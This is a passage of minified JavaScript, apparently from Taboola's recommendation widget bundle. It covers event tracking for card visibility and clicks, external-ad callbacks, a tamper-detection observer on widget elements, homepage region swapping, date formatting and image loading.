e=(0,n.Cd)("paywall-violation-disabled-selector");return(!e||!(0,Ke.sb)(document,e))&&(0,Ie.Ub)("enable-distance-from-article")},Ns=function(){return(0,Ie.Ub)("monitor-article-distance-from-feed-percentage")},Us=function(){Ss&&(clearTimeout(Ss),Ss=void 0)},Bs=function(){(0,w.s)((function(){Rs(Ps(),Ns())})),Ds=!0,Ss=void 0},Fs=__webpack_require__(1411);var zs,Vs,js="all";!function(e){e.PUB_UNIT_LIST="publisherUnitsList"}(zs||(zs={})),function(e){e.EVENT_REPORT_TYPE="event-tracker-data"}(Vs||(Vs={}));var Ws,Hs=function(){function e(){this._observers={}}return e.prototype.add=function(e,t,n){var r=this,o=new MutationObserver(t);o.observe(e,n);var a="mutation-observer-".concat((0,i.D1)());return this._observers[a]=o,function(){return r.remove(a)}},e.prototype.remove=function(e){var t=this._observers[e];t&&(t.disconnect(),delete this._observers[e])},e.prototype.removeAll=function(){(0,at.mt)(this._observers,(function(e,t){return t.disconnect()})),this._observers={}},e}(),qs=50,Gs=1,Ys=!1,Xs=new wr.ze,Qs=new Hs,Ks={},Js=[],$s=!1;function Zs(){(0,z.sx)({measuredType:"eventTrackerFirstAvailableSent",measureLevel:"generalMeasure"}),null==Js||Js.forEach((function(e){(0,Ie.iN)(e)})),Js=[],Ys=!0}function ec(e){var t={type:Vs.EVENT_REPORT_TYPE,data:e};Js.push(t),Ys&&Zs()}function tc(e){var t,n=[];e.itemsList&&(n="available"===e.eventType?["url","_ID","entityType"]:["_ID","entityType"],e.itemsList=e.itemsList.map((function(e){return function(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}(e,n)}))),ec(((t={})[zs.PUB_UNIT_LIST]=[e],t))}function nc(e){var n=[];e.forEach((function(e){var r=function(e){var t=e.platform;if(t.indexOf("all")>-1)return!0;var n=(0,V.cv)("mobile")?"mobile":(0,V.cv)("tablet")?"tablet":"desktop";return t.indexOf(n)>-1}(e);if(r){var i=function(e){var n=e.page_types;return n.indexOf(js)>-1||(Ws=(0,qn.r)(t.L5.optionsSummary.itemSourceType),n.indexOf(Ws)>-1)}(e);i?(function(e){(0,F.l6)().then((function(){ic(e)})).catch((function(e){(0,o.yN)("Event Tracker - Error waiting for body in Event Tracker Extension:",e)}))}(e),function(){var e,t;$s||(ec(((e={})[zs.PUB_UNIT_LIST]=[(t={},t.eventType="init",t)],e)),$s=!0)}()):n.push(e)}})),n.length>0&&t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)}))}function rc(e,n){e.itemSourceType===Ws?t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)})):nc(n)}function ic(e){var n=t.L5.getEntityCustomData(e);if(n)ac(n.element,e);else{var r=e.selector,i=(0,Ke.f)(document,r);if(i)return t.Un.appendEntityCustomData({entity:e,element:i,hasNewItems:!1}),void ac(i,e);sc(document.body,e)}}function oc(e,r,i){var o=r.placementName,a=(0,n.zD)(i);!function(e){var t=e.placementName,n=e.index;e.state>0&&Ks[t][n].unsubscribe()}(r),(0,_.LO)(a,"Event Tracker - Missing placement element in store");var l={overlayOptions:{parentElement:a,enableOverlayCheck:!0}},s=(0,ri.eb)(e,(function(e,n){if(e){n();var o=function(e,n){var r,i,o=t.L5.getEntityCustomData(n);(0,_.LO)(o,"Event Tracker - Missing item data in store");var a=(0,g.pi)((0,g.pi)({},o.entity),((r={}).visible=!0,r));return(i={}).eventType="visible",i.productType=e.product_type,i.placementName=e.placement,i.itemsList=[a],i}(i,r);tc(o)}}),l);Ks[o]||(Ks[o]=[]),Ks[o].push(s)}function ac(e,r){var i=r.cards_config,o=function(e,t){var n=e.map((function(e){return e.card_selector})).join(",");return(0,Ke.AF)(t,n)}(i,e);0!==o.length?(o.forEach((function(e,n){var o,a=(o=e,i.filter((function(e){return o.matches(e.card_selector)}))[0].card_type);if(a){var l=function(e,t,n,r){var i,o=dc(e),a=((i={}).index=n,i.isTaboola=o,i.contentType=t,i.state=0,i._ID="".concat(r.placement,"-").concat(n),i.entityType=5,i);return o||(a.url=function(e){var t=e.querySelector("a");return(null==t?void 0:t.getAttribute("href"))||""}(e)),a}(e,a,n,r);!function(e,n,r){var i=t.L5.getEntityCustomData(n);if(!i)return lc(e,n,r),void function(e,n,r){oc(e,n,r),function(e,n,r){Xs.add(e,"click",(function(e){var i,o,a=t.L5.getEntityCustomData(n);(0,_.LO)(a,"Missing item data in store, in Event Tracker");var l=(0,g.pi)((0,g.pi)({},a.entity),((i={}).clicks=Gs,i));tc(((o={}).eventType="click",o.productType=r.product_type,o.placementName=r.placement,o.itemsList=[l],o))}),!0)}(e,n,r)}(e,n,r);(function(e,t){return e.isTaboola&&!t.isTaboola})(n,i)&&(n.state=1,lc(e,n,r),oc(e,n,r))}(e,l,r)}})),function(e){var r,i,o=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.entity;(0,_.LO)(o,"Missing placement data in store, in Event Tracker");var a=o.placement;if(!function(e){var t=(0,n.Mv)("enable-et-on-hp4u"),r=e.indexOf("HP")>-1;return t&&r}(a)){var l=o.cards;tc(((r={}).eventType="available",r.productType=e.product_type,r.placementName=a,r.itemsList=l,r))}}(r)):sc(e,r)}function lc(e,n,r){t.Un.appendEntityCustomData({entity:n,element:e}),function(e,n){var r=t.L5.getEntityCustomData(e);(0,_.LO)(r,"Missing Placement data in store, in Event Tracker");var i=r.entity.cards||[];i[n.index]=n,r.entity.cards=i,t.Un.appendEntityCustomData({entity:e,element:r.element,hasNewItems:!0})}(r,n),function(e,t){if((0,Gn.EK)("event_tracker_debug")){uc();var n=(0,Pe.U)("div");e.insertAdjacentElement("afterbegin",n);var r,i,o=t.contentType;n.innerText=o.toString(),function(e,t){var n=["tbl-et-debug-ct"];"oc"===t.toString().toLowerCase()&&n.push("tbl-et-debug-oc"),Ke.gj.apply(void 0,(0,g.ev)([e],n,!1))}(n,o),i=dc(r=e)?"tbl-et-debug":"tbl-debug-pub",(0,Ke.gj)(r,i)}}(e,n)}function sc(e,t){var n=(0,i.yL)((function(){r(),ic(t)}),qs),r=Qs.add(e,n,{childList:!0,subtree:!0})}var cc,uc=(cc=!1,function(){cc||((0,pr.Q)(" .tbl-et-debug { outline: rgb(32, 148, 139) solid 4px; box-shadow: inset 0 0 20px #57c8dc; position: relative; } .tbl-et-debug-ct.tbl-et-debug-oc { background-color: #e64833 !important; } .tbl-et-debug-ct { position: absolute; display: flex; top: 0; left: 0; background-color: #033d8b ; color: white ; padding: 3px 8px; font-size: 15px; z-index: 99999; border: 1px white solid ; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px ; border-radius: 5px ; } .tbl-debug-pub { outline: #de6806 solid 4px; box-shadow: inset 0 0 20px rgb(234, 135, 53); position: relative; } ",{id:"tbl-event-tracker-debug"}),cc=!0)});function dc(e){return e.classList.contains("videoCube")||!!(0,Ke.sb)(e,".videoCube")||"true"===e.dataset.tblSwap||!!(0,Ke.sb)(e,"[data-tbl-swap]")}var pc,fc,mc,vc,hc=function(){function e(){this.onReset=function(){$s=!1,Ys=!1,Js=[],Xs.removeAll(),Qs.removeAll(),(0,at.mt)(Ks,(function(e){Ks[e].forEach((function(e){e.unsubscribe()}))})),gc()}}return e.prototype.getName=function(){return"event-tracker"},e.prototype.getSupportedFeatures=function(){return["event-tracker"]},e.prototype.e6=function(){var e=function(){var e,r=t.L5.config,i=r.publisher.publisherName,a=r.publisher.global,l=function(e,t){var n=t["event-tracker-enable-pubs-map"];if(n){var r=n[e]||n.ALL;if(r)return t[r]}}(i,a),s=function(e,t){if((0,n.Mv)("enable-et-on-hp4u")&&(0,Fs.zx)()){var r=t["".concat("hp4u-configuration-").concat(e)];if(r)return function(e){return e.regions.map((function(e){var t,n;return(t={}).product_type="ETPT_HP4U",t.placement=e.p,t.selector=e.r,t.page_types=['["home"]'],t.cards_config=[(n={},n.card_order=1,n.card_selector="[data-tb-region-item]",n.card_type="oc",n)],t}))}(r)}}(i,a),c=l||s?(0,g.ev)((0,g.ev)([],l||[],!0),s||[],!0):void 0;if(c&&(e=["placement","selector","cards_config"],c.every((function(t){return e.every((function(e){return t[e]}))}))||((0,o.yN)("Error in Event Tracker Configuration"),0)))return function(e){if(e)return e.map((function(e){var t;return(t={}).placement=e.placement,t.selector=e.selector,t.cards_config=e.cards_config,t.platform=e.platform||["all"],t.page_types=e.page_types,t.product_type=e.product_type,t._ID=e.placement,t.entityType=3,t}))}(c)}();e?(pc=e,t.L5.onReset(this.onReset),(0,Fs.rT)((function(e){pc.forEach((function(t){e===t.placement&&nc([t])}))})),gc()):(0,ce.fS)(this.getName())},e.prototype.unregistered=function(){},e}();function bc(){t.L5.responseSummary.events.requestId?Zs():t.L5.onResponseSummaryUpdateOnce(bc)}function gc(){t.L5.onResponseSummaryUpdateOnce(bc),(0,w.s)((function(){(0,z.Xq)({measuredType:"eventTrackerLoaded",measureLevel:"generalMeasure"}),nc(pc)}))}(0,Ee.v2)(new hc);var _c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[fc]=yc,t[mc]=function(){},t[vc]=yc,t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return"ExternalAd"},t.prototype.getSupportedFeatures=function(){return["externalAd"]},t}(po.s);function yc(){var e=t.L5.responseSummary;if(e.hasContent){var n=e.externalAd;if(n){var r={available:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventAvailable()},visible:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventVisible()},click:function(){var e,t,r=null===(t=null===(e=n.placement)||void 0===e?void 0:e.items[0].getItemData())||void 0===t?void 0:t.getEventClick();r&&(0,Oe.xh)({url:(0,s.Y9)(r,"redir")})},impressionWon:function(){var e;null===(e=n.itemPixelTrackingUrls)||void 0===e||e.forEach((function(e){"i"===e.t&&(0,Oe.bv)(e.u)}))}};wc(n.adMarkup,r)}else wc()}}function wc(e,t){var n;void 0===e&&(e=""),t?(0,Re.F)("externalAd",((n={adm:e}).availableCallback=t.available,n.visibleCallback=t.visible,n.clickCallback=t.click,n.impressionWonCallback=t.impressionWon,n)):(0,Re.F)("externalAd",{adm:e})}fc="h",mc="k",vc="n",(0,Ee.v2)(new _c);var xc=__webpack_require__(8805),Cc=0,Ec=(0,i.fV)(),kc=function(){function e(){}return e.prototype.getName=function(){return"feature-monitor"},e.prototype.unregistered=function(){},e.prototype.e13=function(e){if((0,n.Mv)("enable-feature-monitoring")){var i=window.location.href,o=i.length>200?i.substring(0,200):i,a=(0,g.pi)({},e.features),l={name:this.getName(),features:a,isMs3:(0,n.Mv)("is-ms3"),supportedFeatures:t.L5.config.runtime.supportedFeatures,index:++Cc,notSupported:{},url:o,UNIQUE:Ec};r.Y.once("trcResponseHandled",(function(e){var t=e.res.trc.vl;t&&t.forEach((function(e){var t=(0,xc.s)(e);l.notSupported[t.placementName]=t.productType})),(0,ze.C)(l,!0)}))}},e}();(0,Ee.v2)(new kc);var Tc,Lc=__webpack_require__(5205),Rc={attributes:!0,attributeOldValue:!0,subtree:!0,childList:!0,attributeFilter:["class","href","style"]},Sc=".taboola.com",Ic='video[src*="'.concat(Sc,'"]'),Dc=function(e){return"".concat(e," has been changed")},Oc=function(e){return"".concat(e," has been removed")},Mc={ATTRIBUTES:{CLASS:{CHANGED:Dc("class name")},HREF:{REMOVED:Oc("href"),CHANGED:Dc("href")},STYLE:{CHANGED:Dc("background img")}},TEXT:{REMOVED:Oc("title/description"),CHANGED:Dc("title/description")},ELEMENT:{ADDED:function(e){return t="".concat(e," element/s"),"".concat(t," has been added");var t},REMOVED:function(e){return Oc("".concat(e," element/s"))}}},Ac=/trc_.*|.*tbl-.*|motion-ads-.*|thumbBlock_placeholder|is-playing/,Pc=/.*video-(description|title).*/,Nc=/url\((?:["']?([^"')]+)["']?)\)/,Uc=/^javascript:void\(0\)/,Bc=/^(?:https?:\/\/)?(?:www\.)?([^\/\s:]+)/,Fc=/popup.taboola.com/,zc=[],Vc=[],jc=function(e){},Wc=!1,Hc=function(e){var t=e.tagName,n=e.id,r=e.className,i=t.toLowerCase();return n&&(i+="#".concat(n)),r&&(i+=".".concat(r.split(" ").join("."))),i},qc=function(e){var t=e.match(Bc);return t?t[1]:e},Gc=function(e){var t=e.match(Nc);return t?t[1]:e},Yc=function(e){switch(e.attributeName){case"class":return function(e){var t,n,r,i=e.oldValue,o=e.target.className;if(i){if(i===o)return;var a=(n=o,r=function(e,t){var n=e.replace(t,"").trim();return n===e?t:n},(t=i).length>n.length?r(t,n):t.length<n.length?r(n,t):void 0);if(a&&Ac.test(a))return}return{message:Mc.ATTRIBUTES.CLASS.CHANGED,oldValue:i,newValue:o,eventType:"attribute"}}(e);case"href":return function(e){var t,n=e.target.href,r=e.oldValue;return n?Tc&&n.indexOf(Tc)>-1||!r||Fc.test(r)&&Uc.test(n)||(t=r,qc(n)===qc(t))?void 0:{message:Mc.ATTRIBUTES.HREF.CHANGED,oldValue:r,newValue:n,eventType:"attribute"}:{message:Mc.ATTRIBUTES.HREF.REMOVED,oldValue:r,newValue:n,eventType:"attribute"}}(e);case"style":return function(e){var t=e.target;if(e.oldValue&&t.style.backgroundImage){var n=(0,F.Jq)(e.oldValue,"background-image");if(n){var r,i=t.style.backgroundImage;if(!(i.indexOf(Sc)>-1||i===n||"none"===i&&(r=t,(0,Ke.sb)(r,Ic))||function(e,t){var n=Gc(e),r=Gc(t).replace(/^https?:\/\//,"");return(0,Lc.fB)(n).indexOf(r)>-1}(n,i)))return{message:Mc.ATTRIBUTES.STYLE.CHANGED,oldValue:n,newValue:i,eventType:"attribute"}}}}(e)}},Xc=function(e){switch(e.type){case"attributes":return Yc(e);case"childList":return function(e){var t,n,r=e.target,i=e.removedNodes,o=e.addedNodes;return t=r,n=i[0],Pc.test(t.className)&&(null==n?void 0:n.nodeType)===Node.TEXT_NODE?function(e,t){var n,r,i,o=null===(n=e[0])||void 0===n?void 0:n.textContent,a=null===(r=t[0])||void 0===r?void 0:r.nodeType,l=null===(i=t[0])||void 0===i?void 0:i.textContent;if(a===Node.TEXT_NODE){if(function(e,t){var n=function(e){return e.length-3};if(e===t)return!0;var r=n(e);e.indexOf("...")===r&&(e=e.substring(0,r));var i=n(t);return t.indexOf("...")===i&&(t=t.substring(0,i)),e===t||(e.length>t.length?e.indexOf(t)>-1:e.length<t.length&&t.indexOf(e)>-1)}(o||"",l||""))return;return{message:Mc.TEXT.CHANGED,oldValue:o,newValue:l,eventType:"text"}}return{message:Mc.TEXT.REMOVED,oldValue:o,eventType:"text"}}(i,o):function(e,t){var n="";if(t.length&&e.length?n="".concat(Mc.ELEMENT.REMOVED(t.length)," and").concat(Mc.ELEMENT.ADDED(e.length)):t.length&&(n=Mc.ELEMENT.REMOVED(t.length)),e.length&&(n=Mc.ELEMENT.ADDED(e.length)),n){var r=[],i=[];return t.forEach((function(e){r.push(Hc(e))})),e.forEach((function(e){i.push(Hc(e))})),{message:n,oldValue:r.join(","),newValue:i.join(","),eventType:"element"}}}(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ac.test(r.className)||t.push(r)}return t}(o),i)}(e)}},Qc=function(e){for(var t=0,n=e;t<n.length;t++){var r=n[t],i=Xc(r);i&&jc(i)}},Kc=function(e){var t=e.takeRecords();e.disconnect(),t.length&&Qc(t)},Jc=function(e){e&&(0,ze.C)((0,g.pi)({event:"fraud-detection"},e))},$c=function(){function e(){}return e.prototype.getName=function(){return"fraud-detection"},e.prototype.e6=function(){if(!(0,n.Mv)("enable-fraud-detection"))return(0,ce.fS)(this.getName());var e=(0,n.Cd)("requests-domain");!function(e,t){Wc||(Wc=!0,jc=e,Tc=t)}(Jc,e)},e.prototype.e18=function(e){var t,n=e.container;e.itemData&&n&&(t=n,zc.push(t))},e.prototype.e19=function(){!function(){for(var e=zc.pop();e;){var t=new MutationObserver(Qc);Vc.push(t),t.observe(e,(0,g.pi)({},Rc)),e=zc.pop()}}()},e.prototype.unregistered=function(){!function(){for(var e=Vc.pop();e;)Kc(e),e=Vc.pop()}()},e}();(0,Ee.v2)(new $c);var Zc,eu,tu,nu,ru,iu=__webpack_require__(3670),ou=((Zc={}).r="[data-tb-region-item]",Zc.t="[data-tb-title]",Zc.l="[data-tb-link]",Zc.img="[data-tb-thumbnail]",Zc.c="[data-tb-category]",Zc.d="[data-tb-date]",Zc.a="[data-tb-author]",Zc.desc="[data-tb-description]",Zc.he="[data-tb-hide]",Zc);function au(e){var t,n,r,i=null!==(r=null===(n=e.i)||void 0===n?void 0:n[0].template)&&void 0!==r?r:{},o=(0,iu.bP)().templates,a=(null==o?void 0:o[i])||void 0;return a?((t={}).r=a.r||ou.r,t.t=a.t||ou.t,t.l=a.l||ou.l,t.img=a.img||ou.img,t.c=a.c||ou.c,t.d=a.d||ou.d,t.a=a.a||ou.a,t.desc=a.desc||ou.desc,t.he=a.he||ou.he,t):(0,g.pi)({},ou)}var lu,su,cu,uu,du,pu,fu=[],mu=0;var vu=function(){function e(e){this[su]=!1,this[cu]=!0,this[uu]={},this[du]={},this[pu]=!1,this._config=e,this.d5=e.taboolaSelectorChecker,this.m1()}return e.prototype.cleanUp=function(){this._config=(0,x.F)(),this.d2=!0,this.d4=(0,x.F)(),this.d3=(0,x.F)(),this.d1=!1,this.m1(),this.d1=!1},e.prototype[(su="d1",cu="d2",uu="d3",du="d4",pu="d1","m1")]=function(){var e=this;this.m4()||(0,o.H)("Region name must be a unique name"),this.m2(),this._config.regions.forEach((function(t){e.d4[t.n]=0;var n=(0,Ke.f)(document,t.rs);n?(n.dataset.tblClickMutation||(e.m5(t,n),n.dataset.tblClickMutation="true"),e.m6(t,n)):(e.d3[t.n]=t,e.m3())}))},e.prototype.m2=function(){var e=this,t=this._config.maxMutationTimeout;t&&window.setTimeout((function(){e.d2=!1}),t)},e.prototype.m3=function(){var e=this;MutationObserver&&!this.d1&&(new MutationObserver((function(t,n){e.d2?(0,at.mt)(e.d3,(function(t){var r=e.d3[t],o=(0,Ke.f)(document,r.rs);o&&(delete e.d3[t],e.m6(r,o),(0,i.it)(e.d3)||n.disconnect())})):n.disconnect()})).observe(document.body,{childList:!0,subtree:!0}),this.d1=!0)},e.prototype.m4=function(){var e=this._config.regions;return e.every((function(t){return e.every((function(e){return t.n!==e.n||t===e}))}))},e.prototype.m5=function(e,t){var n=this;if(MutationObserver){var r=function(e,t){n.m6(e,t)}.bind(null,e,t);new MutationObserver((0,i.yL)(r,100)).observe(t,{childList:!0,subtree:!0})}else this.m6(e,t)},e.prototype.m6=function(e,t){var n="".concat(e.cs,":not([data-tbl-listen-index])"),r=(0,Ke.AF)(t,n);this.m7(r,e)},e.prototype.m7=function(e,t){var n=this;e.forEach((function(r,i){var o=n.d4[t.n];if(o>0&&i>0){var a=r,l=e[i-1];a.href===l.href&&o--}r.dataset.tblListen||(n.m8(r,t),r.dataset.tblListen="true",r.dataset.tblListenIndex=o.toString()),n.d4[t.n]=o+1}))},e.prototype.m8=function(e,t){var n=this;e.addEventListener("click",(function(r){var i=r.target,o=!1;n.d5&&((0,F.Gc)(i,n.d5)||i.hasAttribute(n.d5))&&(o=!0);var a={region:t.n,index:e.dataset.tblListenIndex||"0",isTaboola:o,engine:"trecs"};(0,Ie.$q)("fallbackClick",a)}),!0)},e}();var hu=__webpack_require__(8654);function bu(e,t,n){try{return e.apply(void 0,t)}catch(e){(0,hu.y7)(void 0,function(e){switch(e){case"ps":return"preSwapFailure";case"pc":return"postScriptFailure";case"pr":return"preRegionFailure";case"date":return"dateScriptFailure";default:return"generalFailure"}}(n),"failed to run script ".concat(e.message))}}function gu(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i,o,a,l=(i=e,o=t.L5.config,a="hp4u-script-config-".concat(i,"-").concat(o.publisher.publisherName),o.publisher.global[a]);if(!l||!(0,y.hR)(l))return!1;switch(e){case"date":case"pc":return function(e,t,n){(0,w.s)((function(){bu(e,t,n)}))}(l,n,e),!0;case"pr":case"image":case"ps":return bu(l,n,e);default:throw new Error("Trying to run undocumented hook type. Add it to SwapHooksEnum")}return!1}var _u=__webpack_require__(1068),yu=__webpack_require__(9564),wu="taboola_main_section_swap";function xu(){var e,t;return null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.filter((function(e){return!("en"in e)}))}var Cu=-1,Eu=0;function ku(e){if(0!==e.length){Cu=(0,iu.bP)().batchSize;var r=function(e){var t=(0,n.Mv)("enable-hp4u-req-order-by-platform"),r=(0,V.P6)(),i=(0,iu.bP)().req_order,o=i&&(0,at.kE)(i)>0;return t&&o?i[r]:function(e){return e.map((function(e){return e.p}))}(e)}(e);!function(e){var n=(0,j.qn)();n.placements=function(e){for(var t=[];e.length>0;)Eu++,e.splice(0,Cu).forEach((function(e){var n={placementName:e,modeName:iu.ri,instances:[(0,yu.yt)(wu)],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:"hp4u_batch".concat(Eu)};t.push(n)}));return t}(e),t.Un.appendOptionsSummary(n),(0,Mi.k)()}(r)}}var Tu,Lu=!1;function Ru(e){var t=e[0];if(t){var n=t.uip;return(0,iu.bP)().regions.some((function(e){return e.p===n}))}}var Su,Iu=void 0,Du=!1,Ou=!1;var Mu={debug:!1,size:"10px",opacity:"0.2",timeout:4};function Au(e){(0,w.s)((function(){var t=(0,Ke.$3)(e,".tbl_blur");(0,Ke.dI)(t,"tbl_blur")}))}function Pu(e,t){e&&e.b&&Au(t)}function Nu(){Du&&(Su&&clearTimeout(Su),Du=!1,Au(document))}function Uu(){return Ou}function Bu(e){var t=(zd||[]).filter((function(t){return(0,Lc.fB)(t.pl)===e}))[0];return t?t.s.map(Number):[]}var Fu,zu,Vu,ju=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,Wu=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,Hu=/[^-+\dA-Z]/g,qu="en-US",Gu={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},Yu={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};function Xu(e){return parseInt(e.toLocaleString(qu,{month:"numeric",timeZone:Fu}),10)}function Qu(e,t){return nd(e.toLocaleString(qu,{month:t,timeZone:Fu}))}function Ku(e){return parseInt(e.toLocaleString(qu,{day:"numeric",timeZone:Fu}),10)}function Ju(e,t){return nd(e.toLocaleString(qu,{weekday:t,timeZone:Fu}))}function $u(e){return parseInt(e.toLocaleString(qu,{hour:"numeric",hour12:!1,timeZone:Fu}),10)}function Zu(e){return parseInt(e.toLocaleString(qu,{minute:"numeric",timeZone:Fu}),10)}function ed(e){return parseInt(e.toLocaleString(qu,{year:"numeric",timeZone:Fu}),10)}function td(e,t){void 0===t&&(t=2);for(var n=e.toString();n.length<t;)n="0".concat(n);return n}function nd(e){return e.charAt(0).toUpperCase()+e.slice(1)}function rd(e){if(e%100>=11&&e%100<=13)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}}function id(e){var t=(e.toString().match(Wu)||[""]).pop();return(null==t?void 0:t.replace(Hu,""))||""}function od(e,t,n){var r=t?"getUTC":"get";switch(e){case"d":return n["".concat(r,"Date")]().toString();case"dd":return td(n["".concat(r,"Date")]());case"ddd":var i=n["".concat(r,"Day")]();return Yu.dayNames[i];case"dddd":return i=n["".concat(r,"Day")](),Yu.dayNames[i+7];case"m":return((o=n["".concat(r,"Month")]())+1).toString();case"mm":return td((o=n["".concat(r,"Month")]())+1);case"mmm":var o=n["".concat(r,"Month")]();return Yu.monthNames[o];case"mmmm":return o=n["".concat(r,"Month")](),Yu.monthNames[o+12];case"yy":return n["".concat(r,"FullYear")]().toString().slice(2);case"yyyy":return n["".concat(r,"FullYear")]().toString();case"h":return(n["".concat(r,"Hours")]()%12||12).toString();case"hh":return td(n["".concat(r,"Hours")]()%12||12);case"H":return n["".concat(r,"Hours")]().toString();case"HH":return td(n["".concat(r,"Hours")]());case"M":return n["".concat(r,"Minutes")]().toString();case"MM":return td(n["".concat(r,"Minutes")]());case"o":var a=t?0:n.getTimezoneOffset();return(a>0?"-":"+")+td(100*Math.floor(Math.abs(a)/60)+Math.abs(a)%60,4);case"t":return n["".concat(r,"Hours")]()<12?"a":"p";case"tt":return n["".concat(r,"Hours")]()<12?"am":"pm";case"T":return n["".concat(r,"Hours")]()<12?"A":"P";case"TT":return n["".concat(r,"Hours")]()<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(n["".concat(r,"Date")]())}return e.slice(1,e.length-1)}function ad(e,t,n){switch(e){case"d":return Ku(n).toString();case"dd":return td(Ku(n));case"ddd":return Ju(n,"short");case"dddd":return Ju(n,"long");case"m":return Xu(n).toString();case"mm":return td(Xu(n));case"mmm":return Qu(n,"short");case"mmmm":return Qu(n,"long");case"yy":return ed(n).toString().slice(2);case"yyyy":return ed(n).toString();case"h":return($u(n)%12||12).toString();case"hh":return td($u(n)%12||12);case"H":return $u(n).toString();case"HH":return td($u(n));case"M":return Zu(n).toString();case"MM":return td(Zu(n));case"o":var r=t?0:n.getTimezoneOffset();return(r>0?"-":"+")+td(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4);case"t":return $u(n)<12?"a":"p";case"tt":return $u(n)<12?"am":"pm";case"T":return $u(n)<12?"A":"P";case"TT":return $u(n)<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(Ku(n))}return e.slice(1,e.length-1)}function ld(e){e.dataset.tblSwap="true"}var sd=__webpack_require__(5633),cd=["srcset","data-srcset","loading","sizes"],ud=function(){function e(e,t,n){this.eventEmitter=new sd.v,this.imageAlreadyFailed=!1,this._cloudinaryTimer=0,this._domElement=e,this._regionConfig=t,this._itemData=n,this.cloudinaryDisabled=(0,iu.bP)().disable_cloudinary,this.cloudinaryTimeout=(0,iu.bP)().cloudinaryTimeout}return e.prototype.isTimedOutBlurItem=function(){return this._regionConfig.b&&Uu()},e.prototype.imageLoaded=function(e,t){e.dataset.tblSwap||(this.resetCloudinaryTimer(),this.isTimedOutBlurItem()?(0,Fs.UW)("blur timed out: image request"):(t.isBackgroundImage?function(e,t){e.style.backgroundImage='url("'.concat(t.src,'")'),e.dataset.bg=e.dataset.bg&&t.src,e.alt=e.alt&&t.alt,e.title=e.title&&t.title}(this._domElement,e):function(e,t,n){Array.prototype.slice.call(e.attributes).forEach((function(e){(function(e){var t=e.nodeName;if(t.match(/^(src|data-src|alt|title)$/))return!1;if(-1!==cd.indexOf(t))return!1;var n=(0,iu.bP)().remove_image_attributes;return!(n&&-1!==n.indexOf(t))})(e)&&t.setAttribute("id"===e.nodeName?"data-id":e.nodeName,e.nodeValue)})),"original"===t.dataset.source&&function(e,t){(0,iu.bP)().fix_ratio&&(e.width/e.height>t.width/t.height?t.style.width="".concat(e.width,"px"):t.style.height="".concat(e.height,"px"),t.style.objectFit="cover")}(n,t),function(e){var t=(0,iu.bP)().lazy_images;if(t){var n=t.attr;null==n||n.forEach((function(t){e.hasAttribute(t)&&e.setAttribute(t,e.src)}))}}(t),e.parentNode&&e.parentNode.replaceChild(t,e),function(e){var t=e.parentElement;t instanceof HTMLPictureElement&&(0,Ke.$3)(t,"source").forEach((function(e){return t.removeChild(e)}))}(t)}(this._domElement,e,t.dimensions),ld(e),this.eventEmitter.emit("image_loaded")))},e.prototype.finalizeImageUrl=function(e){var t=this._itemData.imageUrl,n=this.cloudinaryDisabled?t:function(e,t){var n=e.getImageUrls({width:t.width,height:t.height});return n.taboolaUrl=(0,s.$A)(n.taboolaUrl,{hp4u:"1"}),n}(this._itemData,e).taboolaUrl,r=gu("image",t,e,this._domElement,this._itemData.originalCard);return r&&(0,ue.Wr)(r)&&(n=r),n},e.prototype.executeImageSource=function(){var e=this,t=this._domElement,n=t.tagName,r=t.style,i=t.dataset,o=function(e){var t=(0,iu.bP)().image_dim_elem,n=null;t&&(n=(0,F.Gc)(e,t));var r=n||e,i=dd(r),o=i.width,a=i.height;if(0===o||0===a){var l=function(e){for(var t=!1,n=e;!t;){var r=n.parentElement;if(!r)break;var i=dd(r),o=i.height,a=i.width;if(o>0&&a>0)return t=!0,{width:a,height:o};n=r}return{width:0,height:0}}(r);if(!l)return{width:0,height:0};o=l.width,a=l.height}return{width:o,height:a}}(this._domElement),a=this.finalizeImageUrl(o),l=!("IMG"===n||!r.backgroundImage&&!i.bg),s=this.getImageElement(l);this.cloudinaryDisabled||(this._cloudinaryTimer=window.setTimeout((function(){(0,hu.f1)("cloudinaryTimeout","",a),e.imageFailed(s)}),this.cloudinaryTimeout));var 